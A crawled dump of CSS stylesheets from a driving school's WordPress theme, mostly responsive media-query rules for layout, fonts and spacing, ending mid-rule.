  font-family: 'Outfit';
  src: url('fonts/Outfit-Regular.woff2') format('woff2'),
    url('fonts/Outfit-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

.money-back-container {
  margin-top: 20px;
}

.money-back-container .money-back {
  color: #fff;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 500 !important;
  line-height: normal;
  text-decoration-line: underline !important;
  text-decoration-style: solid;
  text-decoration-skip-ink: auto;
  text-decoration-thickness: auto;
  text-underline-offset: auto;
  text-underline-position: from-font;
}

.font-size-40 {
  font-size: 40px !important;
}

.container .footer-note {
  color: #9b9b9b !important;
  font-family: 'Poppins-Medium';
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 180%;
}
.container .footer-note-title {
  color: #232323 !important;
  text-transform: uppercase;
}

.container .sub-heading {
  color: #103665;
  font-family: 'Poppins-Medium';
  font-size: 20px;
  font-style: normal;
  /* font-weight: 500; */
  line-height: 180%; /* 36px */
}

.container .list-item {
  color: #103665;
  font-family: 'poppinsregular';
  font-size: 18px;
  font-style: normal;
  line-height: 180%; /* 32.4px */
}

.container .blog-card {
  display: flex;
  padding: 20px;
  flex-direction: column;
  align-items: flex-start;
  gap: 20px;
  border-radius: 12px;
  background: #f4f6fa;
}

.blogs {
  color: #676f73;
  font-family: 'Poppins-Medium';
  font-size: 16px;
  font-style: normal;
  line-height: 180%; /* 28.8px */
}

.card-sub-head {
  color: #051b37;
  font-family: 'Unbounded-Medium';
  font-size: 16px;
  font-style: normal;
  line-height: 140%; /* 22.4px */
}
.card-content {
  overflow: hidden;
  color: #676f73;
  text-overflow: ellipsis;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  line-height: 180%; /* 28.8px */
}

.card-link-text {
  color: #2a73cc;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  margin-right: 10px;
}

.banner-title {
  color: #d4d4d4;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
}

.subtext {
  color: #103665;
  font-family: 'poppinsregular';
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 32.4px */
  margin-top: 20px;
}

.inner-list {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

.inner-list-item {
  color: #103665;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 32.4px */
}

.mb-20 {
  display: inline-block;
  margin-bottom: 20px;
}

.outlined-btn,
.outlined-btn:visited {
  display: flex;
  padding: 17px var(--3, 24px);
  justify-content: center;
  align-items: center;
  gap: 8px;
  border-radius: 48px;
  border: 1px solid #2a73cc;
  box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.2);
}

.btn-text {
  color: #2a73cc;
  font-family: 'Unbounded-Medium';
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

.mt-40 {
  margin-top: 40px;
}

.img-container {
  display: flex;
  justify-content: center;
}

.banner-title-mobile {
  color: #fff;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  margin-bottom: 20px;
}

.teen-loc .banner-title-mobile .text-white-mobile {
  color: #fff !important;
  font-family: 'Unbounded-extra' !important;
  font-size: 26px;
  font-style: normal;
  font-weight: 800 !important;
  line-height: 140%; /* 36.4px */
  margin-bottom: 20px;
}

.money-back-mobile {
  color: #fff;
  font-family: Inter;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-decoration-line: underline;
  text-decoration-style: solid;
  text-decoration-skip-ink: auto;
  text-decoration-thickness: auto;
  text-underline-offset: auto;
  margin-top: 12px;
}

.location-contact {
  margin-top: 20px;
}

.blue-list-item {
  color: #2196f3 !important;
}

.instruction {
  color: #103665;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
}

.font-weight-500 {
  font-family: 'Unbounded-Medium' !important;
  font-weight: 500;
}

.gap-15 {
  gap: 15px;
}

.page-id-1063 .row {
  align-items: center;
}

.abbreviated {
  color: #103665;
  font-family: 'Poppins-Medium';
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 180%; /* 36px */
}

.abbreviated-question {
  color: #103665;
  font-family: 'Unbounded-Medium';
  font-size: 22px;
  font-style: normal;
  font-weight: 500;
  line-height: 180%; /* 39.6px */
}

.instruction-container {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.font-weight-500-poppins {
  font-family: 'Unbounded-Medium' !important;
  font-weight: 500;
}

.mt-30 {
  margin-top: 30px !important;
}


--- FILE ---
content_type: text/css
request_url: https://topdriver.com/wp-content/themes/topdrive-child/css/responsive.css?ver=6.8.3
body_size: 42053
content:
/** @format */

@media (min-width: 1350px) {


  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px !important;
  }
  .bottom-footer .row .col-md-2 {
    margin-right: 1%;
    margin-left: 1%;
}
.bottom-footer .row .col-md-2:last-child{
    margin-left: 0;
    margin-right: 0;
    width: 11%;
    padding-right: 0;
}
}

@media (min-width: 992px) {
  /*** Desktop MEnu CSS **/

  div#headerMenu .header-right-menu ul ul.sub-menu {
    display: none;
    position: absolute;
    min-width: 220px;
    background: #fff;
    box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.2);
    border-radius: 7px;
    padding: 0px !important;
   /* margin-left: -92px !important;*/
    top: 36px;
    z-index: 999;
  }

  div#headerMenu .header-right-menu ul.custom-menu-class li a {
    padding-bottom: 33px;
  }

  div#headerMenu .header-right-menu ul li:hover ul.sub-menu {
    display: block;
  }

  div#headerMenu .header-right-menu ul ul.sub-menu li {
    padding: 0;
  }

  div#headerMenu
    .header-right-menu
    ul#custom-menu
    li
    ul.sub-menu
    li:not(:first-child) {
    margin-top: 12px;
  }
  div#headerMenu .header-right-menu ul.custom-menu-class ul.sub-menu li a {
    padding: 0px 0 0 0px;
    transition: all ease 0.5s;
    color: #103665;
  }

  div#headerMenu
    .header-right-menu
    ul.custom-menu-class
    ul.sub-menu
    li
    a:hover {
    padding-left: 5px;
  }
  .mob-header {
    display: none;
  }
}

@media (min-width: 1025px) {
  .site-main > * {
    margin-top: 80px !important;
    margin-bottom: 80px !important;
  }
  .fix-width {
    width: 20% !important;
}
}

@media (min-width: 992px) {
  section#location .container.mobile {
    display: none;
  }
  .owl-carousel .owl-dots.disabled,
  .owl-carousel .owl-nav {
    display: block !important;
  }

  .col-md-6.col-lg-6.col-xl-6.daily-herald.mobile {
    display: none;
  }
}

@media (max-width: 1024px) and (min-width: 992px) {

  .page-id-45829 .row.row.align-items-center.teen-il.wisconsion .col {
    width: 33% !important;
    max-width: 33% !important;
    flex: 0 0 33% !important;
    margin-bottom: 20px;
}
  p.phone-name {
    position: inherit !important;
    right: 0 !important;
   width: 100%  
}
.step img.lines {
    width: 70% !important;
}
  .half-width {
    width: 48% !important;
  }
  .site-main > * {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }

  .testimonial-slider .owl-nav {
    display: none !important;
  }
  h1 {
    font-size: 40px !important;
  }
  h2 {
    font-size: 32px !important;
  }
  h3 {
    font-size: 24px !important;
  }
  a.navbar-brand img {
    width: 150px;
  }
  .navbar ul li {
    padding: 0 0 0 5px !important;
  }
  div#headerMenu a {
    font-size: 15px !important;
  }
  section.banner-section {
    padding: 106px 0 150px 0 !important;
  }
  section#education .button-cta-right a {
    padding: 14px 16px !important;
  }
  span.counter {
    font-size: 22px !important;
  }
  .trusted-content {
    padding-top: 40px !important;
  }
  section.teen-section h4 {
    font-size: 20px;
  }
  .search-box {
    padding: 10px;
  }


  section#location .container.mobile {
    display: none;
  }
  section#form-box .col-md-9.col-lg-9.col-xl-9 {
    width: 100%;
  }
  .difference {
    padding: 20px !important;
  }
  .result-box {
    padding: 10px !important;
  }
  .trusted-content .col-sm-12.col-md-12.col-lg-12.col-xl-12 {
    padding: 0;
  }
  section.pricing-class .col-md-3.col-lg-3.col-xl-3 {
    width: 50%;
    margin-bottom: 50px;
  }
  .price-box.recommended {
    height: 540px !important;
  }
  section.banner-section.adhd.desktop {
    padding: 20px 0 !important;
  }
  section.banner-section.adhd a {
    margin-top: 20px !important;
  }
  section.banner-section.adhd.desktop .col-md-6.col-lg-6.col-xl-6 {
    width: 70%;
  }
  section.driver-education-section .col-md-6.col-lg-6.col-xl-6 {
    width: 100%;
  }
  .driver-education-img {
    padding: 40px 0 0 0 !important;
  }
  .driver-education-img img {
    width: 100%;
  }
  section.banner-section.adhd p {
    font-size: 16px !important;
    width: 60% !important;
  }
  .education-driving-details.d-flex {
    height: 430px !important;
  }
  section.banner-section.teen-location.desktop {
    padding: 50px 244px 50px 20px !important;
  }
  .tab.faqtabs {
    display: flex;
  }
  section.program-include h2.blue-text {
    font-size: 24px !important;
  }
  .specialized-list li {
    padding-bottom: 16px !important;
  }
  section.banner-section.adhd.state-approved.desktop
    .col-md-6.col-lg-6.col-xl-6 {
    width: 50%;
  }
  section.banner-section.adhd.state-approved.desktop p.text-white {
    width: 100% !important;
  }
  section.banner-section.teen-loc {
    padding: 60px 0 !important;
  }
  section.driving-class.teen-loc.tabs .col-md-3.col-lg-3.col-xl-3 {
    width: 50%;
    margin-bottom: 50px;
  }
  .search-box.address-box .result-box li {
    font-size: 14px !important;
  }
  .driving-address li span {
    width: 70px !important;
  }
  .joliet p {
    padding: 0 !important;
  }
  section.driving-class.teen-loc.tabs .col-md-4.col-lg-4.col-xl-4 {
    width: 50%;
    margin-bottom: 50px;
  }
  .driving-class .grid-section {
    grid-template-columns: 1fr 1fr !important;
  }
.row.edu-blog-sec {
    display: block;
}

.col-md-8.col-lg-8.col-xl-8.blog-col {
    width: 100%;
    padding-right: 0 !important;
}

.col-md-4.col-lg-4.col-xl-4.recent-col {
    width: 100%;
}
.page-id-1046 .col-md-3.col-lg-3.col-xl-3.education-class-col {
    width: 50%;
}
}

@media (max-width: 991px) and (min-width: 768px) {

.page-id-1046 .col-md-3.col-lg-3.col-xl-3.education-class-col {
    width: 50%;
}

  .page-id-45829 .row.row.align-items-center.teen-il.wisconsion .col {
    width: 50% !important;
    max-width: 50% !important;
    flex: 0 0 50% !important;
    margin-bottom: 20px;
}
  .store-item img{
    width: 70px;
    height: 70px
}

  section.loclistmap .row {
    display: block;
}

section.loclistmap .col-md-5.col-lg-5.col-xl-5 {
    width: 100%;
}

section.loclistmap div#form-box {
    width: 100%;
}
  p.phone-name {
    position: inherit !important;
    right: 0 !important;
    width: 100%;   
}
  .step img.lines {
    width: 70% !important;
}
  .row.edu-blog-sec {
    display: block;
}

.col-md-8.col-lg-8.col-xl-8.blog-col {
    width: 100%;
    padding-right: 0 !important;
}

.col-md-4.col-lg-4.col-xl-4.recent-col {
    width: 100%;
}
  .button-cta-right.safety {
    padding-bottom: 60px;
  }
  .topD .index {
    font-size: 28px !important;
  }
  .topD h4.bold {
    font-size: 22px !important;
  }
  .row.align-items-center.safety .col-md-6.col-lg-6.col-xl-6 {
    width: 100%;
  }
  .driving-class .grid-section {
    grid-template-columns: 1fr 1fr !important;
  }
  section.driving-class.con .row.align-items-center.reverse {
    display: block;
  }

  section.driving-class.con .col-md-6.col-lg-6.col-xl-6 {
    width: 100%;
  }
  .col-md-6.col-lg-6.col-xl-6.daily-herald.desktop {
    display: none;
  }
  .half-width {
    width: 48% !important;
  }
  .site-main > * {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  ul#main-menu li {
    padding-bottom: 20px;
  }
  .testimonial-slider .owl-nav {
    display: none !important;
  }
  .header-right-menu .custom-menu-class {
    display: block !important;
  }
  .navbar-toggler:focus {
    text-decoration: none;
    box-shadow: none !important;
    border: none !important;
  }
  button.navbar-toggler.collapsed {
    background: none !important;
    border: none !important;
  }

  nav.navbar.navbar-expand-lg
    button:not(:hover):not(:active):not(.has-background) {
    background: none !important;
    border: none !important;
  }
  .navbar {
    --bs-navbar-toggler-icon-bg: url("/wp-content/uploads/2025/02/mdi_hamburger-menu.svg'") !important;
  }
  div#headerMenu .header-right-menu {
    display: block !important;
  }
  .button-cta-right {
    margin-left: 0 !important;
  }

  h1 {
    font-size: 36px !important;
  }
  h2 {
    font-size: 28px !important;
  }
  h3 {
    font-size: 22px !important;
  }
  ul.pull-right {
    float: none;
    text-align: center;
  }
  .top-list-left.col-lg-6 {
    text-align: center;
  }
  section.banner-section {
    padding: 60px 0 135px 0 !important;
  }
  section#form-box .row {
    display: block;
  }
  #form-box .form-sec input[type='submit'] {
    margin-top: 20px;
  }
  section.teen-section .col-md-3.col-lg-3.col-xl-3.text-center.text-white {
    width: 50%;
    margin-top: 20px;
  }
  section#education .row.align-items-center {
    display: block;
  }

  section#education .col-sm-12.col-md-4.col-lg-4.col-xl-4 {
    width: 100%;
  }

  section#education .col-sm-12.col-md-8.col-lg-8.col-xl-8 {
    width: 100%;
  }
  img.instructor {
    margin-bottom: 30px;
  }
  section#trusted img.fullimage {
    width: 100%;
    height: 646px !important;
  }
  .trusted-content .col-md-3.col-lg-3.col-xl-3 {
    width: 46%;
    margin: 10px;
  }

  section#trusted span.counter {
    font-size: 26px;
  }

  .trusted-content {
    padding-top: 20px !important;     
  }

  section#trusted p.years {
    padding: 20px;
  }
  section#location .container.desktop {
    display: none;
  }
  section#location .container.mobile div#form-box {
    width: 100%;
  }
  section#location .container.mobile .col-md-7.col-lg-7.col-xl-7 {
    width: 100%;
    margin-top: 30px;
  }
  .search-box {
    margin-top: 20px;
  }
  .container.mobile p {
    font-size: 14px;
    color: #103665;
  }
  .container.mobile a.locatio-a {
    font-size: 14px;
    color: #2a73cc;
  }
  .search-box {
    margin-top: 30px;   
    padding: 20px !important;
  }
  .loc {
    margin-top: 30px;
  }
  .container.mobile h3.blue-text {
    margin-bottom: 30px;
  }
  .container.mobile .search-box h4 {
    font-size: 22px;
  }
  .list-details-result {
    display: flex;
    justify-content: space-between;
  }
  p.lists {
    color: #051b37;
    font-family: 'Unbounded-extra';
    font-size: 14px;
    font-style: normal;
    font-weight: 800;
    line-height: 180%; /* 16.8px */
    padding-bottom: 10px;
  }

  p.listname {
    color: #808287;
    font-family: 'poppinsregular';
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 25.2px */
    padding-bottom: 10px;
  }
  p.loc-arrow {
    padding-right: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    display: inline-block;
    color: #2a73cc !important;
  }
  .map img {
    width: 100%;
  }
  .location .row {
    align-items: baseline;
  }
  .bottom-footer .col-md-2 {
    width: 33% !important;
    padding-top: 20px;
  }
  section.teen-section .col-md-3.col-lg-3.col-xl-3.text-center.text-white img {
    width: 100%;
  }
  .trusted-content .col-sm-12.col-md-12.col-lg-12.col-xl-12 {
    padding: 0;
  }
  section.banner-section.desktop.teen-driver .col-md-6.col-lg-6.col-xl-6 {
    width: 70%;
  }
  section.driving-class h2.blue-text {
    font-size: 22px !important;
  }
  section.driving-class p {
    padding-top: 15px !important;
    font-size: 14px !important;
  }
  section.pricing-class .col-md-3.col-lg-3.col-xl-3 {
    width: 50%;
    margin-bottom: 50px;
  }
  .price-box.recommended {
    height: 540px !important;
  }
  section.banner-section.adhd.desktop .col-md-6.col-lg-6.col-xl-6 {
    width: 70%;
  }
  section.driver-education-section .col-md-6.col-lg-6.col-xl-6 {
    width: 100%;
  }
  .driver-education-img {
    padding: 40px 0 0 0 !important;
  }
  .driver-education-img img {
    width: 100%;
  }
  section.banner-section.adhd.desktop {    
    padding: 20px 0 !important;
  }
  section.banner-section.adhd a {
    margin-top: 20px !important;
  }
  section.banner-section.adhd p {
    font-size: 14px !important;
    width: 62% !important;
  }

  .education-driving-details.d-flex {
    height: 580px !important;
  }
  .driving-details h3 {
    font-size: 20px !important;
  }
  section.education-class .col-md-6.col-lg-6.col-xl-6 {
    width: 100%;
  }
  section.education-class .row.align-items-center {
    flex-direction: column-reverse;
  }
  section.program-include .col-md-6.col-lg-6.col-xl-6 {
    width: 100%;
  }
  section.program-include .col-md-6.col-lg-6.col-xl-6.daily-herald.mobile img {
    padding-bottom: 40px;
  }
  section.program-include .col-md-6.col-lg-6.col-xl-6 h2 {
    padding-top: 40px;
  }
  section.banner-section.teenbanner.desktop {    
    padding: 20px 0 20px 0 !important;
  }
  section.education-class h2 {
    padding-top: 40px;
  }
  .daily-image {
    margin-top: 0 !important;
  }
  .tab.faqtabs {            
    display: flex;
  }
  section.faq-section.teen button.tablinks {
    font-size: 20px !important;
  }
  section.banner-section.teen-location.desktop {
    padding: 50px 0 50px 0 !important;
  }
  ul.sub-menu li {
    padding-bottom: 0 !important;
  }

  section.banner-section.desktop.teen-driver .col-md-6.col-lg-6.col-xl-6 {
    width: 100% !important;
  }
  section.banner-section.statesecretary.desktop .col-md-8.col-lg-8.col-xl-8 {
    width: 100%;
  }
  section.banner-section.adhd.state-approved.desktop
    .col-md-6.col-lg-6.col-xl-6 {
    width: 100% !important;
  }
  section.banner-section.adhd.state-approved.desktop p.text-white {
    width: 100% !important;
  }
  .course-online {
    margin-top: 40px;
  }
  section.pricing-class.driving-classes-adults .col-md-4.col-lg-4.col-xl-4 {
    width: 50%;
    margin-bottom: 20px;
  }
  section.banner-section.teen-loc {
    padding: 60px 0 !important;
  }
  .row.experience-driver .col-md-2.col-lg-2.col-xl-2 {
    width: 33%;
    padding: 0 40px;
  }
  section.driving-class.teen-loc.tabs .col-md-3.col-lg-3.col-xl-3 {
    width: 50%;
    margin-bottom: 50px;
  }
  .row.best-value p.best-value {
    padding: 8px 12px !important;
  }
  .joliet p {
    padding: 0 !important;
  }
  .col-md-6.col-lg-6.col-xl-6.locat {
    width: 100%;
  }
  .row.location-main .col-md-4.col-lg-4.col-xl-4 {
    width: 50%;
    margin-bottom: 40px;
  }
  .col-md-4.col-lg-4.col-xl-4.last {
    margin-bottom: 0 !important;
  }
  section.driving-class.teen-loc.tabs .col-md-4.col-lg-4.col-xl-4 {
    width: 50%;
    margin-bottom: 50px;
  }
  ul.locations-list li {
    width: 48%;
  }

  section.additional-sec .col-md-4.col-lg-4.col-xl-4.mb-3 {
    width: 48%;
}
}

@media (min-width: 768px) {
  .remedial-faq div#accordionExample {
    padding-left: 70px;
    padding-right: 70px;
}
  .bottom-footer .col-md-2 {
    flex: 0 0 auto;
    width: 20%;
  }
  section.banner-section.mobile {
    display: none;
  }
  img.fullimage.mobile {
    display: none;
  }
  .driving-class .grid-section {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .container .videoContainer {
    height: 580px !important;
  }
  section.contact-form.mobile {
    display: none;  
  }
}

@media (max-width: 767px) {
  section.form-section.form .states-div h3 {
    font-size: 18px !important;
  }
  .states-div .states-container button {
    min-width: 90.5px !important;
  }
  /*.education-class-sec .education-class-col .education-class-card {
    align-items: start !important;
  }*/
  .education-class-sec .education-class-col .btn-container {
    margin: auto !important;
  }
  .why-choose-section .row {
    flex-direction: row !important;
  }
  .online-ohio-states {
    display: block !important;
  }
  .location-contact .review-div {
    flex-direction: column;
    align-items: start !important;
    margin: 0 0 20px 0 !important;
    gap: 10px !important;
  }
  .mobile-banner-ohio {
    display: flex;
    align-items: center;
    margin-bottom: 18px;
  }
  .mobile-banner-ohio a {
    font-size: 12px !important;
  }
  .additional-res-card .title {
    font-size: 16px !important;
  }
  .additional-res-card .img-header .main-img {
    height: 400px;
    object-fit: cover;
  }
  #why-choose-sec #accordionExample span {
    padding: 0px !important;
  }

  .values span.index {
    font-size: 28px;
  }

  .values h4.bold {
    font-size: 18px;
  }
  .video-container {
    height: 380px !important  ;
  }
  section.driving-class.about ul.locations-list li {
    width: 100%;
  }
  section.driving-class.about h4.mt-3 {
    text-align: center;
  }
  section.driving-class.blogs h4.fw-semibold {
    font-size: 18px !important;
  }
  .button-cta-right.safety {
    padding-bottom: 100px;
  }
  .d-flex.border-bottom.pb-2 {
    display: block !important;
  }
  .topD h4.bold {
    font-size: 20px !important;
    padding-top: 10px;
  }

  section.banner-section.road p.text-white {
    width: 100% !important;
  }
  .form-section input.wpcf7-form-control.wpcf7-submit.has-spinner {
    width: 100%;
  }
  .social-links {
    padding-top: 541px;
    padding-bottom: 20px;
    text-align: left !important;
  }
  section.contact-form.desktop {
    display: none;
  }
  .half-width {
    width: 100% !important;
  }
  section.contact-form {
    padding: 0px !important;
  }
  .form-section {
    margin-top: 10px !important;
  }

  .site-main > * {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .difference:before {
    top: 13px;
    left: 24px;
  }
  .difference:after {
    right: 24px;
    top: 13px;
  }
  .difference {
    background: url(/wp-content/uploads/2025/02/background.png);
    background-size: cover;
    padding-bottom: 38px !important;
  }
  .list-details p {
    color: #808287 !important;
  }
  .bottom-footer-copyright p {
    text-align: center;
  }

  .button-cta-right a {
    padding: 11px 20px !important;
    font-size: 16px;
  }

  ul#main-menu li {
    padding-bottom: 20px;
  }
  .testimonial-slider .owl-nav {
    display: none !important;
  }
  section#location #form-box .form-sec input[type='submit'] {
    width: 100%;
    background-position: 38% 14px !important;
  }
  .bottom-footer-copyright .col-md-6.col-lg-6.col-xl-6 {
    padding-bottom: 20px;
  }
  .header-right-menu .custom-menu-class {
    display: block !important;
  }
  .navbar-toggler:focus {
    text-decoration: none;
    box-shadow: none !important;
    border: none !important;
  }
  button.navbar-toggler.collapsed {
    background: none !important;
    border: none !important;
  }

  nav.navbar.navbar-expand-lg
    button:not(:hover):not(:active):not(.has-background) {
    background: none !important;
    border: none !important;
  }
  .navbar {
    --bs-navbar-toggler-icon-bg: url("/wp-content/uploads/2025/02/mdi_hamburger-menu.svg'") !important;
  }
  div#headerMenu .header-right-menu {
    display: block !important;
  }
  .button-cta-right {
    margin-left: 0 !important;
  }
  h1 {
    font-size: 26px !important;
  }
  h2 {
    font-size: 22px !important;
  }
  h3 {
    font-size: 22px !important;
  }
  .top-nav-bar.primary .top-list-right.col-lg-6 {
    display: none;
  }
  section.banner-section.desktop {
    display: none;
  }
  section.banner-section.mobile {
    margin-top: 0;
  }
  #form-box .form-sec input[type='submit'] {
    margin-top: 20px;
  }
  section.banner-section {
    padding: 80px 0 !important; 
  }
  section.banner-section p.text-white {
    width: 100% !important;
    padding-bottom: 24px;
  }
  .form-sec {
    padding: 20px !important;
  }
  section#location .form-sec {
    padding: 20px 0 20px 0 !important;
  }
  .difference p {
    margin: 10px 0px 32px 0 !important;
  }
  section.banner-section p span {
    font-size: 8px !important;
    top: -8px !important;
  }
  section.form-section {
    margin-top: -162px !important;
    margin-bottom: 60px;
  }
  section.form-section.form {
    margin-top: -112px !important;
  }
  section.teen-section {
    margin: 60px 0;
  }
  .col-md-3.col-lg-3.col-xl-3.text-center.text-white img {
    width: 100%;
    margin-bottom: 30px;
  }
  .box-content {
    bottom: 55px !important;
  }
  section.testimonial-section {
    margin-top: 60px;
    margin-bottom: 60px !important;
  }
  section.testimonial-section h2 {
    margin-bottom: 40px;
  }
  .teen-section .button-cta-right {
    margin-top: 10px !important;
  }
  .testimonial-slider .owl-dots {
    text-align: center;
    padding-top: 20px;
  }
  section#education {
    margin-top: 60px;
  }
  section#education .row.align-items-center p {
    padding-top: 30px;
  }
  img.instructor {
    margin-bottom: 40px !important;
  }
  .difference {
    padding: 24px !important;
  }

  img.fullimage.desktop {
    display: none;
  }
  section#trusted img.fullimage {
    width: 100%;
    height: 656px !important;
  }
  .trusted-content {
    /* padding-top: 30px !important; */
    padding: 30px !important;
  }

  section#trusted .col-md-3.col-lg-3.col-xl-3 {
    width: 50%;
    margin-bottom: 40px;
  }
  #trusted .counter-box.text-center {
    padding: 20px 30px;
  }
  #trusted span.counter {
    font-size: 14px;
    line-height: 24px;
  }
  #trusted .counter-box.text-center p {
    padding-top: 0;
  }
  #trusted p.years {
    padding: 20px 0px 40px 0px;
    font-size: 14px;
  }
  #trusted .button-cta-right.white-btn.text-center a {
    margin-top: 0px !important;
  }

  section#location .container.desktop {
    display: none;
  }

  section#location {
    margin-bottom: 60px;
  }
  .social-icon li a {
    margin-bottom: 0 !important;
  }
  section#trusted {
    margin-bottom: 60px !important;
  }

  section#location {
    margin-top: 0;
  }
  .container.mobile p {
    font-size: 14px;
    color: #103665;
  }
  .container.mobile a.locatio-a {
    font-size: 14px;
    color: #2a73cc;
  }
  .search-box {
    margin-top: 30px;
    padding: 10px !important;
  }
  .loc {
    margin-top: 30px;
  }
  .container.mobile h3.blue-text {
    margin-bottom: 30px;
  }
  .container.mobile .search-box h4 {
    font-size: 22px;
  }
  .list-details-result {
    display: flex;
    justify-content: space-between;
  }

  p.lists {
    color: #051b37;
    font-family: 'Unbounded-extra';
    font-size: 14px;
    font-style: normal;
    font-weight: 800;
    line-height: 180%; /* 16.8px */
    padding-bottom: 10px;
  }

  p.listname {
    color: #808287;
    font-family: 'poppinsregular';
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 25.2px */
    padding-bottom: 10px;
  }
  p.loc-arrow {
    padding-right: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    display: inline-block;
    color: #2a73cc !important;
  }
  section#blog {
    margin-top: 0;
  }
  section#blog {
    margin-bottom: 60px !important;
  }
  section#blog h2 {
    margin-bottom: 0px !important;
  }
  .blog {
    margin-top: 40px;
  }
  .blog h5 {
    font-size: 16px !important;
    margin-top: 18px !important;
    margin-bottom: 10px !important;
  }
  .footer-space {
    text-align: center;
  }
  .pull-right {
    float: none !important;
    justify-content: center;
  }
  .address.pull-right {
    padding: 20px 0;
  }
  .bottom-footer {
    padding-top: 10px !important;
  }
  ul.custom-menu-class {
    margin-bottom: 20px !important;
  }
  p.text-white.abouttext {
    padding-bottom: 40px;
  }
  .trusted-content .col-sm-12.col-md-12.col-lg-12.col-xl-12 {
    padding: 0;
  }

  section.banner-section p {
    margin-top: 10px !important;
  }
  p.rating-text.top span {
    top: 0 !important;
    font-size: 14px !important;
  }

  p.rating-text.top {
    font-size: 14px !important;
    margin-top: 3px !important;
  }
  section.driving-class p {
    padding-bottom: 40px;
  }
  .price-box {
    margin-bottom: 20px;
  }
  .price-box.one {
    height: 385px;
  }
  .price-box.recommended {
    height: 444px !important;
  }
  .price-box.three {
    height: 394px;
  }
  .price-box.four {
    height: 465px;
  }
  section.banner-section.adhd h2 {
    font-size: 18px !important;
  }
  section.banner-section.adhd p {
    font-size: 14px !important;
    padding-bottom: 0 !important;
  }
  section.banner-section.adhd a {
    margin-top: 20px !important;
    margin-bottom: 160px;
  }
  section.banner-section.adhd.mobile {
    padding: 20px 5px !important;
  }
  section.driver-education-section button.accordion-button {
    font-size: 20px !important;
  }
  section.driver-education-section button.accordion-button span {
    font-size: 16px !important;
    padding-left: 20px !important;
  }
  .driver-education-img {
    padding-left: 0 !important;
    padding-top: 40px;
  }
  .faq-section button.accordion-button {
    font-size: 16px !important;
  }
  section.pricing-class {
    margin-bottom: 60px !important;
  }
  section.banner-section.adhd {
    margin-bottom: 60px !important;
  }
  section.driver-education-section {
    margin: 60px 0 !important;
  }
  section.faq-section {
    margin: 0 0 60px 0 !important;
  }
  .price-box h4 {
    font-size: 22px !important;
  }

  p.best-value {
    top: 22px !important;
  }
  section.banner-section.driver-education.mobile {
    padding: 118px 0 !important;
  }
  section.driving-class.driver p {
    padding-bottom: 0;
  }
  img.driver-eduation-img {
    padding-top: 40px;
  }
  .driving-details h3 {
    font-size: 20px !important;
  }

  .education-driving-details.d-flex {
    gap: 20px !important;
  }

  .education-driving-details.d-flex {
    gap: 20px;
    /*margin-bottom: 32px;*/
  }
  .education-driving-details.d-flex a.primary.text-white.text-center {
    position: inherit !important;
  }
  .education-driving-details.d-flex {
    height: auto !important;
  }
  .driving-details .button-cta-right a {
    font-size: 14px;
  }
  section.banner-section.teenbanner.mobile {
    padding: 42px 0 !important;
  }
  section.banner-section.teenbanner.mobile h1 {
    width: 289px;
  }
  section.education-class .row.align-items-center {
    flex-direction: column-reverse;
  }
  section.education-class h2 {
    padding-top: 40px;
  }
  .col-md-6.col-lg-6.col-xl-6.daily-herald.desktop {
    display: none;
  }

  section.program-include .col-md-6.col-lg-6.col-xl-6.daily-herald.mobile img {
    padding-bottom: 40px;
  }
  section.program-include .col-md-6.col-lg-6.col-xl-6 h2 {
    padding-top: 40px;
  }
  .tab.faqtabs {
    display: flex;
  }
  section.faq-section.teen button.tablinks {
    margin: 0 4px !important;
  }
  section.faq-section.teen button.tablinks {
    font-size: 16px !important;
    padding: 10px;
  }
  section.banner-section.teen-location.mobile h4 {
    font-size: 18px;
    padding-bottom: 18px;
  }

  section.banner-section.teen-location.mobile span {
    font-size: 18px !important;
    top: 0 !important;
  }
  section.banner-section.teen-location.mobile {
    padding: 30px 0 50px 0 !important;
  }
  section.banner-section.teen-location.mobile p.text-white {
    padding-bottom: 175px;
    width: 90% !important;
  }
  section.faq-section.teen div#accordionExample {
    margin-top: 0 !important;
  }
  .daily-image {
    margin-top: 0;
  }
  ul.sub-menu li {
    padding-bottom: 0 !important;
  }
  section.driving-class h2.blue-text {
    text-align: center;
  }
  section.banner-section.adhd.state-approved.mobile p.text-white {
    width: 100% !important;
    padding: 30px 0 0 0 !important;
    margin-top: 0 !important;
  }
  .course-online {
    margin-top: 40px;
  }
  ul.couser-online-availabel.d-flex.flex-wrap {
    display: block !important;
  }
  .course-online li {
    width: 100% !important;
  }
  .course-online h4.text-center {
    font-size: 18px !important;
  }
  section.banner-section.adhd.state-approved.mobile
    .button-cta-right.text-center
    a {
    margin-bottom: 0 !important;
  }
  section.banner-section.adhd.state-approved.mobile {
